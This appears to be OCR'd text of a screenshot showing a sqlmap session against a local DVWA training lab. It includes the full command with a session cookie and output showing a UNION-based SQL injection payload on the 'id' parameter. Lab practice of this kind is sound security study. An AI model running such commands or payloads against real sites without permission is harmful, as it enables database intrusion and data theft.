 C:\Users\Administrator>sqlmap.py -u "http://dvwa.localhost/vulnerabilities/sqli/
?id=1&Submit=Submit" --cookie="PHPSESSID=obd6nu91nr6qh0o23nu14rl593; security=lo
w"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.1.8.16#dev}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:46:24
[09:46:24] [INFO] resuming back-end DBMS 'mysql'
[09:46:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170787671,0x746950776741794e7
1436971754a59514857505a46524d586b4c7464577367695243775673727849,0x7178787a71)--
EuRH&Submit=Submit
---
[09:46:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5
[09:46:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dvwa.localhost'
[*] shutting down at 09:46:24
C:\Users\Administrator>
半: